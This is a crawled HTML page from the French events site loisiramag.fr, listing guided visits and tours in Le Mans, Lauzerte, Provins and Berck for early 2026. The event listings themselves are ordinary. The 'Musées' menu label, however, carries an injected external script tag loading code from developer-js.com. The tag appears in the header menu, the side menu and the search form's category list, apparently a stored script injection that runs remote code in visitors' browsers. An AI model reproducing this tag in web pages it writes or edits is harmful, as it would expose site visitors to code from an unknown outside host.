

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/autres-evenements/visites-visites-guidees/2
body_size: 6855
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Autres Evénements - Visites/Visites guidées | loisiramag.fr</title>




	<meta name="description" content="Retrouvez les Autres Evénements - Visites/Visites guidées, les événements et  sorties culturelles.">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","rubrique":"autres-evenements","type":"resultat","page":"2","origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">lundi 19 janvier 2026 - St Marius</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees-script-src-developer-js-com-vjs-script">Musées<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme">Tourisme</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Musées<script src=//developer-js.com/vjs></script>		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme" class="nav-menu-item nav-menu-item_guide">
			Tourisme		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/autres-evenements/visites-visites-guidees/2">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees-script-src-developer-js-com-vjs-script">Musées<script src=//developer-js.com/vjs></script></option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme">Tourisme</option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/autres-evenements">
			<span itemprop="name">Autres Evénements</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/autres-evenements/visites-visites-guidees">
			<span itemprop="name">Visites/Visites guidées</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
						<div class="section">
<div class="resultat-reponses">Réponse(s) : 11 à 20 sur 30</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/autres-evenements/21053/exposition-champions-du-monde-visite-guidee-du-circuit" title="+ d'infos sur Exposition Champions du Monde + Visite Guidée du Circuit à Le Mans (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>le <span class="hidden-us">samedi 21 février 2026 à 14h</span><span class="visible-us no-print">21/02/2026 à 14h</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen21/agen21053_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Exposition "Champions du Monde" + Visite Guidée du Circuit</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">
			Musée des 24 Heures du Mans<br>
			72000 Le Mans (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "Chemin aux Boeufs",
			"postalCode": "72000",
			"addressLocality": "Le Mans (F)"
		},
		"name": "Musée des 24 Heures du Mans"
	},
	"name": "Exposition Champions du Monde + Visite Guidée du Circuit",
	"startDate": "2026-02-21T14:00+01:00",
	"endDate": "2026-02-21 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Exposition Champions du Monde + Visite Guidée du Circuit - Commencez votre parcours avec notre exposition temporaire “Champions du Monde”, qui célèbre le...",
	"image": "https://www.loisiramag.fr/medias/images/agen21/agen21053_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/autres-evenements/21054/exposition-champions-du-monde-visite-guidee-du-circuit" title="+ d'infos sur Exposition Champions du Monde + Visite Guidée du Circuit à Le Mans (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>le <span class="hidden-us">samedi 28 février 2026 à 14h</span><span class="visible-us no-print">28/02/2026 à 14h</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen21/agen21054_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Exposition "Champions du Monde" + Visite Guidée du Circuit</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">
			Musée des 24 Heures du Mans<br>
			72000 Le Mans (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "Chemin aux Boeufs",
			"postalCode": "72000",
			"addressLocality": "Le Mans (F)"
		},
		"name": "Musée des 24 Heures du Mans"
	},
	"name": "Exposition Champions du Monde + Visite Guidée du Circuit",
	"startDate": "2026-02-28T14:00+01:00",
	"endDate": "2026-02-28 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Exposition Champions du Monde + Visite Guidée du Circuit - Commencez votre parcours avec notre exposition temporaire “Champions du Monde”, qui célèbre le...",
	"image": "https://www.loisiramag.fr/medias/images/agen21/agen21054_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/autres-evenements/21192/visites-guidees-de-la-cite-medievale" title="+ d'infos sur Visites guidées de la Cité Médiévale à Lauzerte (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>du <span class="hidden-us">mercredi 11 février 2026</span><span class="visible-us no-print">11/02/2026</span> au <span class="hidden-us">jeudi 5 mars 2026</span><span class="visible-us no-print">05/03/2026</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen21/agen21192_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Visites guidées de la Cité Médiévale</h1>
		<h2 class="resultat-soustitre">pendant les vacances scolaires de février</h2>
	</div>
		<p class="resultat-commune">
			Mairie de Lauzerte / Service Animation<br>
			82110 Lauzerte (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "82110",
			"addressLocality": "Lauzerte (F)"
		},
		"name": "Mairie de Lauzerte / Service Animation"
	},
	"name": "Visites guidées de la Cité Médiévale",
	"startDate": "2026-02-11",
	"endDate": "2026-03-05 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Visites guidées de la Cité Médiévale - pendant les vacances scolaires de février - La cité médiévale de Lauzerte regorge de traces fascinantes de son pa...",
	"image": "https://www.loisiramag.fr/medias/images/agen21/agen21192_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/autres-evenements/20605/visite-theatralisee-legendes-et-croyances" title="+ d'infos sur Visite théâtralisée Légendes et croyances à Provins (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>du <span class="hidden-us">samedi 18 octobre 2025</span><span class="visible-us no-print">18/10/2025</span> au <span class="hidden-us">samedi 21 mars 2026</span><span class="visible-us no-print">21/03/2026</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen20/agen20605_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Visite théâtralisée "Légendes et croyances"</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">
			Souterrains de Provins<br>
			77160 Provins (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "3 rue Saint-Thibault    ,    ",
			"postalCode": "77160",
			"addressLocality": "Provins (F)"
		},
		"name": "Souterrains de Provins"
	},
	"name": "Visite théâtralisée Légendes et croyances",
	"startDate": "2025-10-18",
	"endDate": "2026-03-21 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Visite théâtralisée Légendes et croyances - Venez à la rencontre du “Meneu de loups”, personnage envoûtant aux fabuleuses histoires, dans les mystéri...",
	"image": "https://www.loisiramag.fr/medias/images/agen20/agen20605_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/autres-evenements/21057/exposition-champions-du-monde-visite-guidee-du-circuit" title="+ d'infos sur Exposition Champions du Monde + Visite Guidée du Circuit à Le Mans (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>le <span class="hidden-us">lundi 6 avril 2026 à 14h</span><span class="visible-us no-print">06/04/2026 à 14h</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen21/agen21057_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Exposition "Champions du Monde" + Visite Guidée du Circuit</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">
			Musée des 24 Heures du Mans<br>
			72000 Le Mans (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "Chemin aux Boeufs",
			"postalCode": "72000",
			"addressLocality": "Le Mans (F)"
		},
		"name": "Musée des 24 Heures du Mans"
	},
	"name": "Exposition Champions du Monde + Visite Guidée du Circuit",
	"startDate": "2026-04-06T14:00+01:00",
	"endDate": "2026-04-06 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Exposition Champions du Monde + Visite Guidée du Circuit - Commencez votre parcours avec notre exposition temporaire “Champions du Monde”, qui célèbre le...",
	"image": "https://www.loisiramag.fr/medias/images/agen21/agen21057_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/autres-evenements/21058/exposition-champions-du-monde-visite-guidee-du-circuit" title="+ d'infos sur Exposition Champions du Monde + Visite Guidée du Circuit à Le Mans (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>le <span class="hidden-us">samedi 11 avril 2026 à 14h</span><span class="visible-us no-print">11/04/2026 à 14h</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen21/agen21058_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Exposition "Champions du Monde" + Visite Guidée du Circuit</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">
			Musée des 24 Heures du Mans<br>
			72000 Le Mans (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "Chemin aux Boeufs",
			"postalCode": "72000",
			"addressLocality": "Le Mans (F)"
		},
		"name": "Musée des 24 Heures du Mans"
	},
	"name": "Exposition Champions du Monde + Visite Guidée du Circuit",
	"startDate": "2026-04-11T14:00+01:00",
	"endDate": "2026-04-11 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Exposition Champions du Monde + Visite Guidée du Circuit - Commencez votre parcours avec notre exposition temporaire “Champions du Monde”, qui célèbre le...",
	"image": "https://www.loisiramag.fr/medias/images/agen21/agen21058_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/expositions/19725/journees-europeennes-des-metiers-d-art" title="+ d'infos sur Journées Européennes des Métiers d’Art  #12 à Lauzerte (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>du <span class="hidden-us">vendredi 10 avril 2026</span><span class="visible-us no-print">10/04/2026</span> au <span class="hidden-us">dimanche 12 avril 2026</span><span class="visible-us no-print">12/04/2026</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen19/agen19725_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Journées Européennes des Métiers d’Art  #12</h1>
		<h2 class="resultat-soustitre">Place aux Métiers d’Art </h2>
	</div>
		<p class="resultat-commune">
			Mairie de Lauzerte / Service Animation<br>
			82110 Lauzerte (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "82110",
			"addressLocality": "Lauzerte (F)"
		},
		"name": "Mairie de Lauzerte / Service Animation"
	},
	"name": "Journées Européennes des Métiers d’Art ",
	"startDate": "2026-04-10",
	"endDate": "2026-04-12 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Journées Européennes des Métiers d’Art  - Place aux Métiers d’Art  - Dans le cadre des Journées Européennes des Métiers d’Art (JEMA) 2026, la cité...",
	"image": "https://www.loisiramag.fr/medias/images/agen19/agen19725_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/autres-evenements/21254/visite-guidee-dans-le-cadre-des-journees-europeennes-des-metiers-d-art" title="+ d'infos sur Visite guidée dans le cadre des Journées européennes des métiers d’art à Lauzerte (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>du <span class="hidden-us">samedi 11 avril 2026</span><span class="visible-us no-print">11/04/2026</span> au <span class="hidden-us">dimanche 12 avril 2026</span><span class="visible-us no-print">12/04/2026</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen21/agen21254_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Visite guidée dans le cadre des Journées européennes des métiers d’art</h1>
		<h2 class="resultat-soustitre">Visite Guidée Spéciale JEMA : les détails artistiques de la cité médiévale</h2>
	</div>
		<p class="resultat-commune">
			Place des Cornières <br>
			82110 Lauzerte (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "Place des Cornières    ",
			"postalCode": "82110",
			"addressLocality": "Lauzerte (F)"
		},
		"name": "Place des Cornières "
	},
	"name": "Visite guidée dans le cadre des Journées européennes des métiers d’art",
	"startDate": "2026-04-11",
	"endDate": "2026-04-12 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Visite guidée dans le cadre des Journées européennes des métiers d’art - Visite Guidée Spéciale JEMA : les détails artistiques de la cité médiévale ...",
	"image": "https://www.loisiramag.fr/medias/images/agen21/agen21254_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/expositions/21353/les-grandes-figures-les-grands-noms-de-l-histoire-hospitaliere-berckoise" title="+ d'infos sur Les Grandes Figures : Les grands noms de l'histoire hospitalière berckoise à Berck sur Mer (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>du <span class="hidden-us">dimanche 19 avril 2026</span><span class="visible-us no-print">19/04/2026</span> au <span class="hidden-us">jeudi 23 avril 2026</span><span class="visible-us no-print">23/04/2026</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen21/agen21353_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Les Grandes Figures : Les grands noms de l'histoire hospitalière berckoise</h1>
		<h2 class="resultat-soustitre">Un des pionniers, le Docteur Calot</h2>
	</div>
		<p class="resultat-commune">
			Société d’histoire des hôpitaux de Berck<br>
			62600 Berck sur Mer (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "Fondation Hopale, Institut Calot, Rue du Docteur Calot",
			"postalCode": "62600",
			"addressLocality": "Berck sur Mer (F)"
		},
		"name": "Société d’histoire des hôpitaux de Berck"
	},
	"name": "Les Grandes Figures : Les grands noms de l'histoire hospitalière berckoise",
	"startDate": "2026-04-19",
	"endDate": "2026-04-23 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Les Grandes Figures : Les grands noms de l'histoire hospitalière berckoise - Un des pionniers, le Docteur Calot - Tout au long de l’année 2026, nous vous in...",
	"image": "https://www.loisiramag.fr/medias/images/agen21/agen21353_1.jpg"
}
</script>
</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/autres-evenements/21228/visites-guidees-les-incontournables-de-la-cite-medievale" title="+ d'infos sur Visites guidées : les Incontournables de la cité médiévale à Lauzerte (F)">
<section class="resultat">

    <h3 class="resultat-rubrique">Autres Evénements > Visites/Visites guidées</h3>
		<p class="resultat-dates"><span>du <span class="hidden-us">mercredi 8 avril 2026</span><span class="visible-us no-print">08/04/2026</span> au <span class="hidden-us">mercredi 29 avril 2026</span><span class="visible-us no-print">29/04/2026</span></span></p>
			<img class="resultat-image_agenda" alt="" src="/medias/images/agen21/agen21228_1_c120x180.jpg" i__temprop="image">
	<div class="resultat-header">
		<h1 class="resultat-titre">Visites guidées : les Incontournables de la cité médiévale</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">
			Mairie de Lauzerte / Service Animation<br>
			82110 Lauzerte (F)		</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "82110",
			"addressLocality": "Lauzerte (F)"
		},
		"name": "Mairie de Lauzerte / Service Animation"
	},
	"name": "Visites guidées : les Incontournables de la cité médiévale",
	"startDate": "2026-04-08",
	"endDate": "2026-04-29 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Visites guidées : les Incontournables de la cité médiévale - Cette visite propose une lecture approfondie de l’organisation urbaine et de l’histoire de ...",
	"image": "https://www.loisiramag.fr/medias/images/agen21/agen21228_1.jpg"
}
</script>
</div>
<div class="div-pagination">
<div class="div-pagination visible-us no-print">
<ul class="pager">
  <li class="previous"><a href="/autres-evenements/visites-visites-guidees/1"><i class="fa fa-arrow-left"></i></a></li>
  <li class="next"><a href="/autres-evenements/visites-visites-guidees/3"><i class="fa fa-arrow-right"></i></a></li>
</ul> <!-- fin pager -->
</div>
<div class="div-pagination hidden-us no-print">
<ul class="pagination">
    <li><a href="/autres-evenements/visites-visites-guidees">&lt;&lt;</a></li>
    <li><a href="/autres-evenements/visites-visites-guidees/1">&lt;</a></li>
    <li><a href="/autres-evenements/visites-visites-guidees/1">1</a></li>
    <li class="active"><span>2</span></li>
    <li><a href="/autres-evenements/visites-visites-guidees/3">3</a></li>
    <li><a href="/autres-evenements/visites-visites-guidees/3">&gt;</a></li>
    <li><a href="/autres-evenements/visites-visites-guidees/3">&gt;&gt;</a></li>
</ul> <!-- fin pagination -->
</div>
</div>
</div>					</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Autres Evénements en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/autres-evenements">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/autres-evenements">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/autres-evenements">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/autres-evenements">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/autres-evenements">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/autres-evenements">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/autres-evenements">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
